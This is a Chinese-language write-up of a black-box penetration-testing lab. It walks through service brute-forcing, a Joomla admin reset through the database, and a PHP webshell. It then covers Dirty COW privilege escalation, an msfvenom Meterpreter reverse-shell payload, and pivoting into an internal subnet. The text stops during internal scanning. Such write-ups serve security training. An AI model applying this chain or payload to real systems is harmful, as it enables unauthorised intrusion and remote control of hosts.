0x00前言



网络环境

链接:https://pan.baidu.com/s/1yI8DfkE6Em7zuN3_Gjv6HA?pwd=dzl8

提取码:dzl8

环境准备:

除攻击机外,其他5台目标靶机的密码均未知,黑盒测试

WEB_CentOS在开始需要将双网卡基于上表进行配置,并在系统内执行如下命令,以保证可以获取到IP地址:

service network restart

tips:在WEB1_Ubuntu上的某个位置存放了一个文档,该文档中保存了登录WEB_CentOS的username和password

0x01信息搜集

IP识别,也可以用namp等其他方法。

经过尝试发现目标IP为192.168.190.199

端口扫描



发现目标主机开放了22,80,3306端口,可以对22,3306进行爆破。

22端口爆破(由于在tips中也给我们一个目标的普通用户的账号,我猜测靶场的作者是想让我们用普通用户登录在进行提权等其他操作,所以我就把这个信息忽略了)



3306爆破

尝试登陆数据库

进入数据库发现数据库可以读写文件,但是不知道网站的详细目录,想在数据库日志中写入一句话。但是数据库没有开启日志。遂放弃去80端口查看。



80没有什么功能点,目录扫描



发现 可疑网页

也发现了一个账号是数据库的和之前的差不多。

发现了登陆页面,但是我已经进入的数据库那我就尝试找到数据库中账号的具体数据。



发现了登陆页面,但是我已经进入的数据库那我就尝试找到数据库中账号的具体数据。

在网上查找了资料。

在这张表中找到了数据。但是密码是加密的不可逆.之后我也在网上找到了重置密码的方法。

如何恢复或重置管理员密码? - Joomla! Documentation



把密码替换了成功进入。



经过对所有国能点的查看,发现了一个编辑代码的功能。

写入了一句话木马尝试连接。

0x02ubuntu上线

连接成功。

在使用指令时发现没有回显,可能是对函数进行了限制。

在目录扫描 时1.php 时phpinfo() ;

可以在蚁剑下载插件。

https://github.com/Medicean/as_bypass_php_disable_functions

发现上线的是ubuntu???我不是在centos上的网站上线的吗??后面我会解析。

发现上线的是ubuntu???我不是在centos上的网站上线的吗??后面我会解析。

发现centos的用户名密码。尝试登陆

0x03centos提权

成功登陆centos,发现需要提权,所以我尝试提权。

我发现centos的内核版本正好在脏提权的范围内。

尝试提权。

https://github.com/FireFart/dirtycow,下载工具把工具上传到你目标机器

提权成功

0x04Centos MSF上线

制作木马

制作木马上传。因为目标是linux所以用msf制作木马。

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.190.186 LPORT=4444 -f elf -o 4444.elfkali监听

把后门上传到目标主机并运行。

成功上线。创建路由。

设置代理进行内网信息搜集

设置代理进行内网信息搜集

我在本地使用proxifier 总是不稳定所以我就直接在kail上使用代理里。



需要修改配置。设置代理。

0x05内网信息搜集



先判断一下内网存活的IP。

for i in {1..254}; do ip=192.168.93.$i; ping -c 1 -W 1 $ip > /dev/null && echo "$ip is up"; done



proxychains nmap -sT -Pn -sV 192.168.93.10 192.168.93.20 192.168.93.30

需要等待很长。。。。。。。。





发现每个主机上面都有445端口,在msf在扫描一下。获取详细的版本

